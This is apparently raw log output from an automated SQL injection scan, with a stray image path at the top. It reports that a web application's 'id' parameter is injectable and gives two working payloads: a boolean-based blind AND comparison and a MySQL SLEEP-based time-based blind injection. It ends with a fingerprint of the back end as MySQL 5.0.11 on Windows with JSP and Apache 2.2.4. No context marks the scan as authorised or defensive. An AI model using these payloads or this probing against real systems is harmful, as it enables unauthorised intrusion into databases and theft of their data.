 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=C1_315081800H_000030' AND 8789=8789 AND 'QZht' LIKE 'QZht

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-5497' OR 1046=SLEEP(3) AND 'YwQr' LIKE 'YwQr
---
[12:56:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: MySQL 5.0.11